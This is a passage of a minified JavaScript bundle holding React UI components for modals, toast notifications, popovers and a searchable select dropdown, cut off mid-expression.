o=e.size,t=e.p;return(0,n._x)((0,n._x)({},c.s.MODAL_SIZE,o&&((0,i.HD)(o)?o:"".concat(o,"px"))),c.s.MODAL_CORE_PADDING,t&&"".concat(t,"px"))}},92448:function(e,o,t){t.d(o,{$i:function(){return p},JD:function(){return x},RC:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(61308),c=t(55433),l=t(83483),_=t(11733),s=t(88904),d=t(59580),E=["modalProps"],u=["type","breakpoints","h5FixedBottom"],p=function(e){var o=e.modalProps,t=(0,r.Kd)(e,E);return a().createElement(i.$,(0,r.Zj)((0,r.Zj)({},t),{},{modalProps:(0,r.Zj)({centered:!0},void 0===o?{}:o)}))};function O(e){return function(o){var t,r,n,i,c=(0,s.A)(e(o)),d=(0,l.Jf)({type:o.innerProps.type||"md",breakpoints:[],h5FixedBottom:!1},{name:"GateModal",styles:null!==(t=null==o||null===(r=o.innerProps)||void 0===r?void 0:r.styles)&&void 0!==t?t:{},classNames:null!==(n=null==o||null===(i=o.innerProps)||void 0===i?void 0:i.classNames)&&void 0!==n?n:{}}),E=d.cx,u=d.classes,p=a().Children.map(c,function(e){return a().isValidElement(e)&&e.type===_.mz?a().cloneElement(e,{className:E(u.footer,e.props.className)}):null}),O=a().Children.map(c,function(e){return a().isValidElement(e)&&e.type===_.mz?null:e});return a().createElement(a().Fragment,null,a().createElement("div",{className:u.content},O),p)}}var x=function(){for(var e=arguments.length,o=Array(e),t=0;t<e;t++)o[t]=arguments[t];var n=o[0],a=n.type,i=void 0===a?"md":a,_=n.breakpoints,s=n.h5FixedBottom,E=(0,r.Kd)(n,u),p=(0,l.kR)({type:i,breakpoints:void 0===_?[]:_,h5FixedBottom:void 0!==s&&s});(0,c.m6)((0,r.Zj)((0,r.Zj)({},E),{},{innerProps:(0,r.Zj)((0,r.Zj)({},n.innerProps),{},{type:i}),styles:(0,d.nY)(E.styles||{},p),size:n.size}))}},39642:function(e,o,t){t.d(o,{s:function(){return r}});var r={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_CORE_PADDING:"--gui-modal-core-padding",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_HEADER_PADDING_INLINE_START:"--gui-modal-header-padding-inline-start",MODAL_HEADER_PADDING_INLINE_END:"--gui-modal-header-padding-inline-end",MODAL_HEADER_PADDING_BOTTOM:"--gui-modal-header-padding-bottom",MODAL_HEADER_PADDING_TOP:"--gui-modal-header-padding-top",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"}},70713:function(e,o,t){t.d(o,{N$:function(){return p},c0:function(){return u}});var r=t(20750),n=t(37667),a=t.n(n),i=t(96521),c=t(9350),l=t(33594),_=function(e){var o=e.type;return{root:{margin:"auto",maxWidth:"464px",width:"max-content",padding:"16px",paddingLeft:"16px !important",borderRadius:"6px",backgroundColor:({information:"var(--gui-color-cmpt-7)",success:"var(--gui-color-cmpt-8)",warning:"var(--gui-color-cmpt-3)",error:"var(--gui-color-cmpt-4)"})[o],boxShadow:"inset 0 0 0 1px ".concat({information:"rgba(35,84,230,.6)",success:"rgba(17,173,122,.6)",warning:"rgba(242,184,12,.6)",error:"rgba(204,61,61,.6)"}[o],",0 4px 16px rgba(23, 56, 153, 0.06)"),fontWeight:400,fontSize:"14px",color:"var(--gui-color-text-1)",border:"none","@media (max-width: 992px)":{backgroundColor:({information:"var(--gui-color-cmpt-6)",success:"var(--gui-color-cmpt-6)",warning:"var(--gui-color-cmpt-6)",error:"var(--gui-color-cmpt-6)"})[o],boxShadow:"0 4px 16px rgba(23, 56, 153, 0.06)",fontSize:"12px",color:"var(--gui-color-text-6)"},"@media (max-width: 512px)":{maxWidth:"calc(100vw - 48px)"},"&:not(:first-of-type)":{marginTop:"12px !important"}},body:{margin:0},icon:(0,r.Zj)({marginRight:"8px",width:"16px",height:"16px",backgroundColor:"transparent !important",color:"".concat({information:"var(--gui-color-icon-5)",success:"var(--gui-color-funct-2)",warning:"var(--gui-color-other-2)",error:"var(--gui-color-funct-3)"}[o],"!important"),alignSelf:"flex-start","& > svg":{width:"100%"},"@media (max-width: 992px)":{"& > svg > circle":{fill:"none",stroke:"var(--gui-color-icon-6)"}}},"information"===o?{"@media (max-width: 992px)":{display:"none"}}:{}),description:{fontSize:"inherit",fontFamily:"inherit",color:"currentColor",lineHeight:"16px","& a":{color:"var(--gui-color-funct-6)",cursor:"pointer",textDecoration:"none"}}}},s=t(59580),d=["type","message","styles","icon"],E=function(e){switch(e){case"information":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 12.2998C7.55776 12.2998 7.19958 11.9416 7.19958 11.4998V7.2998C7.19958 6.85798 7.55776 6.4998 7.99958 6.4998C8.44141 6.4998 8.79958 6.85798 8.79958 7.2998V11.4998C8.79958 11.9416 8.44141 12.2998 7.99958 12.2998ZM7.99961 3.79985C8.49667 3.79985 8.89961 4.2028 8.89961 4.69985C8.89961 5.19691 8.49667 5.59985 7.99961 5.59985C7.50255 5.59985 7.09961 5.19691 7.09961 4.69985C7.09961 4.2028 7.50255 3.79985 7.99961 3.79985Z",fill:"var(--gui-color-icon-8)"}));case"warning":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 3.7998C7.55776 3.7998 7.19958 4.15798 7.19958 4.5998V8.79981C7.19958 9.24163 7.55776 9.5998 7.99958 9.5998C8.44141 9.5998 8.79958 9.24163 8.79958 8.79981V4.5998C8.79958 4.15798 8.44141 3.7998 7.99958 3.7998ZM7.99961 12.2998C8.49667 12.2998 8.89961 11.8968 8.89961 11.3998C8.89961 10.9027 8.49667 10.4998 7.99961 10.4998C7.50255 10.4998 7.09961 10.9027 7.09961 11.3998C7.09961 11.8968 7.50255 12.2998 7.99961 12.2998Z",fill:"white"}));case"success":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M4.30078 7.9025L6.91255 10.6625L11.7008 6.0625",stroke:"white",strokeWidth:"1.3",strokeLinecap:"round",strokeLinejoin:"round"}));case"error":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M5.09961 10.9001L7.99961 8.0001M10.8996 5.1001L7.99961 8.0001M7.99961 8.0001L10.8996 10.9001M7.99961 8.0001L5.09961 5.1001",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}));default:return}},u=function(e){var o=e.type,t=void 0===o?"success":o,n=e.message,a=e.styles,i=e.icon,l=(0,r.Kd)(e,d);(0,c.c0)((0,r.Zj)((0,r.Zj)({},l),{},{icon:i||E(t),message:n,disallowClose:!0,styles:function(e){var o=_({type:t}),r=(0,s.mf)(a)?a(e,void 0):a||{};return(0,s.nY)(o,r)}}))},p=function(e){var o=(0,i.k)(function(){return{root:{top:"calc(64px + 32px) !important","@media (max-width: 992px)":{top:"50% !important",transform:"translate(-50%, -50%)"}}}})(),t=o.classes,n=o.cx;return a().createElement(l.N,(0,r.Zj)((0,r.Zj)({},e),{},{className:n("gui-font-face",e.className,t.root),position:e.position||"top-center"}))}},45868:function(e,o,t){t.d(o,{Ph:function(){return eP}});var r,n,a=t(20750),i=t(37667),c=t.n(i),l=t(8517),_=t(1665),s=t(39174),d=t(98002),E=t(62661),u=t(76506),p=t(37190),O=t(30045),x=t(45198),T=t(22519),g=["style"],v=(0,i.forwardRef)(function(e,o){var t=e.style,r=(0,a.Kd)(e,g);return c().createElement(T.x,(0,a.Zj)((0,a.Zj)({},r),{},{style:(0,a.Zj)({width:"100%"},t),viewportRef:o}),r.children)}),A=["label","value"],L=(0,i.forwardRef)(function(e,o){var t=e.label,r=e.value,n=(0,a.Kd)(e,A);return c().createElement("div",(0,a.Zj)({ref:o},n),t||r)}),I=t(17517),f=["size","error","style"],C={xs:14,sm:18,md:20,lg:24,xl:28};function D(e){var o=e.size,t=e.error,r=e.style,n=(0,a.Kd)(e,f),i=(0,l.rZ)(),_=i.fn.size({size:o,sizes:C});return c().createElement("svg",(0,a.Zj)({width:_,height:_,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:(0,a.Zj)({color:t?i.colors.red[6]:i.colors.gray[6]},r),"data-chevron":!0},n),c().createElement("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"}))}function m(e){var o=e.shouldClear,t=e.clearButtonLabel,r=e.onClear,n=e.size,a=e.error,i=e.clearButtonTabIndex;return o?c().createElement(I.P,{variant:"transparent","aria-label":t,onClick:r,size:n,tabIndex:i,onMouseDown:function(e){return e.preventDefault()}}):c().createElement(D,{error:a,size:n})}var S=["styles","rightSection","rightSectionWidth","theme"],R={xs:24,sm:30,md:34,lg:44,xl:54},h=t(67130),b=t(95309),B=t(28521),N=t(96521),F=(0,N.k)(function(e,o){var t=o.size;return{item:(0,a.Zj)((0,a.Zj)({},e.fn.fontStyles()),{},{boxSizing:"border-box",textAlign:"left",width:"100%",padding:"".concat(e.fn.size({size:t,sizes:e.spacing})/1.5,"px ").concat(e.fn.size({size:t,sizes:e.spacing}),"px"),cursor:"pointer",fontSize:e.fn.size({size:t,sizes:e.fontSizes}),color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,borderRadius:e.fn.radius(),"&[data-hovered]":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[1]},"&[data-selected]":(0,a.Zj)({backgroundColor:e.fn.variant({variant:"filled"}).background,color:e.fn.variant({variant:"filled"}).color},e.fn.hover({backgroundColor:e.fn.variant({variant:"filled"}).hover})),"&[data-disabled]":{cursor:"default",color:e.colors.dark[2]}}),nothingFound:{boxSizing:"border-box",color:e.colors.gray[6],paddingTop:e.fn.size({size:t,sizes:e.spacing})/2,paddingBottom:e.fn.size({size:t,sizes:e.spacing})/2,textAlign:"center"},separator:{boxSizing:"border-box",textAlign:"left",width:"100%",padding:"".concat(e.fn.size({size:t,sizes:e.spacing})/1.5,"px ").concat(e.fn.size({size:t,sizes:e.spacing}),"px")},separatorLabel:{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]}}});function w(e){var o=e.data,t=e.hovered,r=e.classNames,n=e.styles,i=e.isItemSelected,l=e.uuid,_=e.__staticSelector,s=e.onItemHover,d=e.onItemSelect,E=e.itemsRefs,u=e.itemComponent,p=e.itemWrapperComponent,O=e.size,x=e.nothingFound,T=e.creatable,g=e.createLabel,v=e.unstyled,A=F({size:O},{classNames:r,styles:n,unstyled:v,name:_}).classes,L=[],I=[],f=null,C=function(e,o){var r="function"==typeof i&&i(e.value);return c().createElement(u,(0,a.Zj)({key:e.value,className:A.item,"data-disabled":e.disabled||void 0,"data-hovered":!e.disabled&&t===o||void 0,"data-selected":!e.disabled&&r||void 0,selected:r,onMouseEnter:function(){return s(o)},id:"".concat(l,"-").concat(o),role:"option",tabIndex:-1,"aria-selected":t===o,ref:function(o){E&&E.current&&(E.current[e.value]=o)},onMouseDown:e.disabled?null:function(o){o.preventDefault(),d(e)},disabled:e.disabled},e))},D=null;if(o.forEach(function(e,o){e.creatable?f=o:e.group?(D!==e.group&&(D=e.group,I.push(c().createElement("div",{className:A.separator,key:"__mantine-divider-".concat(o)},c().createElement(B.i,{classNames:{label:A.separatorLabel},label:e.group})))),I.push(C(e,o))):L.push(C(e,o))}),T){var m=o[f];L.push(c().createElement("div",{key:(0,h.k)(),className:A.item,"data-hovered":t===f||void 0,onMouseEnter:function(){return s(f)},onMouseDown:function(e){e.preventDefault(),d(m)},tabIndex:-1,ref:function(e){E&&E.current&&(E.current[m.value]=e)}},g))}return I.length>0&&L.length>0&&L.unshift(c().createElement("div",{className:A.separator,key:"empty-group-separator"},c().createElement(B.i,null))),I.length>0||L.length>0?p?c().createElement(p,null,I,L):c().createElement(c().Fragment,null,I,L):c().createElement(b.x,{size:O,unstyled:v,className:A.nothingFound},x)}var y=t(46362),Z=t(66148),G=t(65974),H=t(90981),M=t(40471),P=t(63221),k=t(32164),j=function(e){var o,t=(0,s.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.ZQ)(t,2),n=r[0],i=r[1],c=(0,H.YF)({placement:e.position,middleware:[].concat((0,a.u)((o=[(0,P.cv)(e.offset)],e.middlewares.shift&&o.push((0,P.uY)({limiter:(0,P.dr)()})),e.middlewares.flip&&o.push((0,P.RR)()),e.middlewares.inline&&o.push((0,P.Qo)()),o.push((0,k.x7)({element:e.arrowRef,padding:e.arrowOffset})),o)),(0,a.u)("target"===e.width?[(0,P.dp)({apply:function(e){var o,t,r=e.rects;Object.assign(null!==(o=null===(t=c.refs.floating.current)||void 0===t?void 0:t.style)&&void 0!==o?o:{},{width:"".concat(r.reference.width,"px")})}})]:[]))});return(0,M.L)({opened:e.opened,position:e.position,positionDependencies:e.positionDependencies,floating:c}),(0,d.l)(function(){var o;null===(o=e.onPositionChange)||void 0===o||o.call(e,c.placement)},[c.placement]),(0,d.l)(function(){var o,t;e.opened?null===(t=e.onOpen)||void 0===t||t.call(e):null===(o=e.onClose)||void 0===o||o.call(e)},[e.opened]),{floating:c,controlled:"boolean"==typeof e.opened,opened:n,onClose:function(){var o;null===(o=e.onClose)||void 0===o||o.call(e),i(!1)},onToggle:function(){var o,t;n?(null===(o=e.onClose)||void 0===o||o.call(e),i(!1)):(null===(t=e.onOpen)||void 0===t||t.call(e),i(!0))}}},z=t(88552),V={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},W=(0,z.R)(V.context),K=(0,a.ZQ)(W,2),U=K[0],Y=K[1],X=t(71149),Q=t(25789),J=["children","refProp","popupType","shouldOverrideDefaultTargetId"],q={refProp:"ref",popupType:"dialog",shouldOverrideDefaultTargetId:!0},$=(0,i.forwardRef)(function(e,o){var t=(0,l.N4)("PopoverTarget",q,e),r=t.children,n=t.refProp,c=t.popupType,_=t.shouldOverrideDefaultTargetId,s=(0,a.Kd)(t,J);if(!(0,X.k)(r))throw Error(V.children);var d=Y(),u=(0,E.Y)(d.reference,r.ref,o),p=d.withRoles?{"aria-haspopup":c,"aria-expanded":d.opened,"aria-controls":d.getDropdownId(),id:_?d.getTargetId():r.props.id}:{};return(0,i.cloneElement)(r,(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},s),p),d.targetProps),{},(0,a._x)({className:(0,Q.Z)(d.targetProps.className,s.className,r.props.className)},n,u),d.controlled?null:{onClick:d.onToggle}))}),ee=t(82764),eo=t(24842),et=t(64302),er=t(58783),en=t(27364),ea=t(13376),ei=t(90257),ec=(0,N.k)(function(e,o){var t=o.radius,r=o.shadow;return{dropdown:{position:"absolute",backgroundColor:e.white,background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:"1px solid ".concat("dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]),padding:"".concat(e.spacing.sm," ").concat(e.spacing.md),boxShadow:r&&e.shadows[r]||r||"none",borderRadius:e.fn.radius(t),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:"1px solid ".concat("dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]),zIndex:1}}}),el=["withinPortal","children"],e_=["style","className","children","onKeyDownCapture"];function es(e){var o=e.withinPortal,t=e.children,r=(0,a.Kd)(e,el);return void 0===o||o?c().createElement(er.h,(0,a.Zj)({},r),t):c().createElement(c().Fragment,null,t)}var ed={},eE=["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","exitTransitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","portalProps","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","__staticSelector","withRoles","disabled","returnFocus","variant","keepMounted"],eu={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,exitTransitionDuration:0,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,u.w)("popover"),__staticSelector:"Popover",width:"max-content"};function ep(e){var o,t,r=(0,i.useRef)(null),n=(0,l.N4)("Popover",eu,e),_=n.children,s=n.position,d=n.offset,E=n.onPositionChange,u=n.positionDependencies,p=n.opened,O=n.transition,x=n.transitionDuration,T=n.exitTransitionDuration,g=n.width,v=n.middlewares,A=n.withArrow,L=n.arrowSize,I=n.arrowOffset,f=n.arrowRadius,C=n.arrowPosition,D=n.unstyled,m=n.classNames,S=n.styles,R=n.closeOnClickOutside,h=n.withinPortal,b=n.portalProps,B=n.closeOnEscape,N=n.clickOutsideEvents,F=n.trapFocus,w=n.onClose,H=n.onOpen,M=n.onChange,P=n.zIndex,k=n.radius,z=n.shadow,V=n.id,W=n.defaultOpened,K=n.__staticSelector,Y=n.withRoles,X=n.disabled,Q=n.returnFocus,J=n.variant,q=n.keepMounted,$=(0,a.Kd)(n,eE),ee=(0,i.useState)(null),eo=(0,a.ZQ)(ee,2),et=eo[0],er=eo[1],en=(0,i.useState)(null),ea=(0,a.ZQ)(en,2),ei=ea[0],ec=ea[1],el=(0,y.M)(V),e_=(0,l.rZ)(),es=j({middlewares:v,width:g,position:(0,G._)(e_.dir,s),offset:"number"==typeof d?d+(A?L/2:0):d,arrowRef:r,arrowOffset:I,onPositionChange:E,positionDependencies:u,opened:p,defaultOpened:W,onChange:M,onOpen:H,onClose:w});(0,Z.O)(function(){return es.opened&&R&&es.onClose()},N,[et,ei]);var ed=(0,i.useCallback)(function(e){er(e),es.floating.refs.setReference(e)},[es.floating.elements.reference]),ep=(0,i.useCallback)(function(e){ec(e),es.floating.refs.setFloating(e)},[es.floating.elements.floating]);return c().createElement(U,{value:{returnFocus:Q,disabled:X,controlled:es.controlled,reference:ed,floating:ep,x:es.floating.x,y:es.floating.y,arrowX:null===(o=es.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.x,arrowY:null===(t=es.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.y,opened:es.opened,arrowRef:r,transition:O,transitionDuration:x,exitTransitionDuration:T,width:g,withArrow:A,arrowSize:L,arrowOffset:I,arrowRadius:f,arrowPosition:C,placement:es.floating.placement,trapFocus:F,withinPortal:h,portalProps:b,zIndex:P,radius:k,shadow:z,closeOnEscape:B,onClose:es.onClose,onToggle:es.onToggle,getTargetId:function(){return"".concat(el,"-target")},getDropdownId:function(){return"".concat(el,"-dropdown")},withRoles:Y,targetProps:$,__staticSelector:K,classNames:m,styles:S,unstyled:D,variant:J,keepMounted:q}},_)}ep.Target=$,ep.Dropdown=function(e){var o,t=(0,l.N4)("PopoverDropdown",ed,e),r=t.style,n=t.className,i=t.children,_=t.onKeyDownCapture,s=(0,a.Kd)(t,e_),d=Y(),E=ec({radius:d.radius,shadow:d.shadow},{name:d.__staticSelector,classNames:d.classNames,styles:d.styles,unstyled:d.unstyled}),u=E.classes,p=E.cx,O=(0,eo.u)({opened:d.opened,shouldReturnFocus:d.returnFocus}),x=d.withRoles?{"aria-labelledby":d.getTargetId(),id:d.getDropdownId(),role:"dialog"}:{};return d.disabled?null:c().createElement(es,(0,a.Zj)((0,a.Zj)({},d.portalProps),{},{withinPortal:d.withinPortal}),c().createElement(en.u,{mounted:d.opened,transition:d.transition||"fade",duration:null!==(o=d.transitionDuration)&&void 0!==o?o:150,exitDuration:"number"==typeof d.exitTransitionDuration?d.exitTransitionDuration:d.transitionDuration},function(e){var o,t;return c().createElement(ea.i,{active:d.trapFocus},c().createElement(ei.x,(0,a.Zj)((0,a.Zj)({},x),{},{ref:d.floating,style:(0,a.Zj)((0,a.Zj)((0,a.Zj)({},r),e),{},{zIndex:d.zIndex,top:null!==(o=d.y)&&void 0!==o?o:0,left:null!==(t=d.x)&&void 0!==t?t:0,width:"target"===d.width?void 0:d.width}),className:p(u.dropdown,n),onKeyDownCapture:(0,ee.n)(d.onClose,{active:d.closeOnEscape,onTrigger:O,onKeyDown:_}),"data-position":d.placement},s),i,c().createElement(et.Y,{ref:d.arrowRef,arrowX:d.arrowX,arrowY:d.arrowY,visible:d.withArrow,position:d.placement,arrowSize:d.arrowSize,arrowRadius:d.arrowRadius,arrowOffset:d.arrowOffset,arrowPosition:d.arrowPosition,className:u.arrow})))}))};var eO=t(84269),ex=(0,N.k)(function(){return{dropdown:{},itemsWrapper:{padding:4,display:"flex",width:"100%",boxSizing:"border-box"}}}),eT=["children","component","maxHeight","direction","id","innerRef","__staticSelector","styles","classNames","unstyled","topSection","dropdownRef","handleClickOverlay","withOverlay"];function eg(e){var o=e.opened,t=e.transition,r=e.transitionDuration,n=e.shadow,a=e.withinPortal,i=e.children,l=e.__staticSelector,_=e.onDirectionChange,s=e.switchDirectionOnFlip,d=e.zIndex,E=e.dropdownPosition,u=e.positionDependencies,p=e.classNames,O=e.styles,x=e.unstyled,T=e.readOnly,g=e.popoverWidth,v=e.popoverOffset;return c().createElement(ep,{unstyled:x,classNames:p,styles:O,width:void 0===g?"target":g,offset:void 0===v?0:v,withRoles:!1,opened:o,middlewares:{flip:"flip"===E,shift:!1},position:"flip"===E?"bottom":E,positionDependencies:void 0===u?[]:u,zIndex:d,__staticSelector:l,withinPortal:a,transition:void 0===t?"fade":t,transitionDuration:void 0===r?0:r,exitTransitionDuration:0,shadow:n,disabled:T,onPositionChange:function(e){return s&&(null==_?void 0:_("top"===e?"column-reverse":"column"))}},i)}eg.Target=ep.Target,eg.Dropdown=function(e){var o=e.children,t=e.component,r=void 0===t?"div":t,n=e.maxHeight,i=e.direction,l=e.id,_=e.innerRef,s=e.__staticSelector,d=e.styles,E=e.classNames,u=e.unstyled,p=e.topSection,O=e.dropdownRef,x=e.handleClickOverlay,T=e.withOverlay,g=(0,a.Kd)(e,eT),A=ex(void 0,{name:s,styles:d,classNames:E,unstyled:u}).classes;return c().createElement(ep.Dropdown,(0,a.Zj)({p:0,onMouseDown:function(e){return e.preventDefault()}},g),void 0!==T&&T?c().createElement(eO.a,{zIndex:-1,opacity:0,style:{position:"fixed"},onClick:x,onTouchStart:function(e){return e.stopPropagation()}}):null,c().createElement("div",{ref:O},p,c().createElement("div",{style:{maxHeight:void 0===n?220:n,display:"flex"}},c().createElement(ei.x,{component:r||"div",id:"".concat(l,"-items"),"aria-labelledby":"".concat(l,"-label"),role:"listbox",onMouseDown:function(e){return e.preventDefault()},style:{flex:1,overflowY:r!==v?"auto":void 0},"data-combobox-popover":!0,ref:_},c().createElement("div",{className:A.itemsWrapper,style:{flexDirection:void 0===i?"column":i}},o)))))};var ev=(0,N.k)(function(){return{input:{"&:not(:disabled)":{cursor:"pointer","&::selection":{backgroundColor:"transparent"}}}}}),eA=["inputProps","wrapperProps","shadow","data","value","defaultValue","onChange","itemComponent","onKeyDown","onBlur","onFocus","transition","transitionDuration","initiallyOpened","transitionTimingFunction","unstyled","classNames","styles","filter","maxDropdownHeight","searchable","clearable","nothingFound","clearButtonLabel","limit","disabled","onSearchChange","searchValue","rightSection","rightSectionWidth","creatable","getCreateLabel","shouldCreate","selectOnBlur","onCreate","dropdownComponent","onDropdownClose","onDropdownOpen","withinPortal","switchDirectionOnFlip","zIndex","name","dropdownPosition","allowDeselect","placeholder","filterDataOnExactSearchMatch","clearButtonTabIndex","form","positionDependencies","readOnly","hoverOnSearchChange"],eL={required:!1,size:"sm",shadow:"sm",itemComponent:L,transition:"fade",transitionDuration:0,initiallyOpened:!1,filter:function(e,o){var t;return(null===(t=o.label)||void 0===t?void 0:t.toLowerCase().trim().includes(e.toLowerCase().trim()))||!1},maxDropdownHeight:220,searchable:!1,clearable:!1,limit:1/0,disabled:!1,creatable:!1,shouldCreate:function(e,o){return!!e&&!o.some(function(o){var t;return(null===(t=o.label)||void 0===t?void 0:t.toLowerCase())===e.toLowerCase()})},selectOnBlur:!1,switchDirectionOnFlip:!1,filterDataOnExactSearchMatch:!1,zIndex:(0,u.w)("popover"),clearButtonTabIndex:0,positionDependencies:[],dropdownPosition:"flip"},eI=(0,i.forwardRef)(function(e,o){var t=(0,O.k)("Select",eL,e),r=t.inputProps,n=t.wrapperProps;t.shadow;var l=t.data,u=t.value,T=t.defaultValue,g=t.onChange,A=t.itemComponent,L=t.onKeyDown,I=t.onBlur,f=t.onFocus,C=t.transition,D=t.transitionDuration,h=t.initiallyOpened;t.transitionTimingFunction;var b=t.unstyled,B=t.classNames,N=t.styles,F=t.filter,y=t.maxDropdownHeight,Z=t.searchable,G=t.clearable,H=t.nothingFound,M=t.clearButtonLabel,P=t.limit,k=t.disabled,j=t.onSearchChange,z=t.searchValue,V=t.rightSection,W=t.rightSectionWidth,K=t.creatable,U=t.getCreateLabel,Y=t.shouldCreate,X=t.selectOnBlur,Q=t.onCreate,J=t.dropdownComponent,q=t.onDropdownClose,$=t.onDropdownOpen,ee=t.withinPortal,eo=t.switchDirectionOnFlip,et=t.zIndex,er=t.name,en=t.dropdownPosition,ea=t.allowDeselect,ei=t.placeholder,ec=t.filterDataOnExactSearchMatch,el=t.clearButtonTabIndex,e_=t.form,es=t.positionDependencies,ed=t.readOnly,eE=t.hoverOnSearchChange,eu=(0,a.Kd)(t,eA),ep=ev(),eO=ep.classes,ex=ep.cx,eT=ep.theme,eI=(0,i.useState)(h),ef=(0,a.ZQ)(eI,2),eC=ef[0],eD=ef[1],em=(0,i.useState)(-1),eS=(0,a.ZQ)(em,2),eR=eS[0],eh=eS[1],eb=(0,i.useRef)(null),eB=(0,i.useRef)({}),eN=(0,i.useState)("column"),eF=(0,a.ZQ)(eN,2),ew=eF[0],ey=eF[1],eZ="column"===ew,eG=(0,_.g)({duration:0,offset:5,cancelable:!1,isList:!0}),eH=eG.scrollIntoView,eM=eG.targetRef,eP=eG.scrollableRef,ek=void 0===ea?G:ea,ej=function(e){if(eC!==e){eD(e);var o=e?$:q;"function"==typeof o&&o()}},ez=K&&"function"==typeof U,eV=null,eW=l.map(function(e){return"string"==typeof e?{label:e,value:e}:e}),eK=(0,p.j)({data:eW}),eU=(0,s.C)({value:u,defaultValue:T,finalValue:null,onChange:g}),eY=(0,a.ZQ)(eU,3),eX=eY[0],eQ=eY[1],eJ=eY[2],eq=eK.find(function(e){return e.value===eX}),e$=(0,s.C)({value:z,defaultValue:(null==eq?void 0:eq.label)||"",finalValue:void 0,onChange:j}),e0=(0,a.ZQ)(e$,2),e1=e0[0],e2=e0[1],e9=function(e){e2(e),Z&&"function"==typeof j&&j(e)};(0,i.useEffect)(function(){var e=eK.find(function(e){return 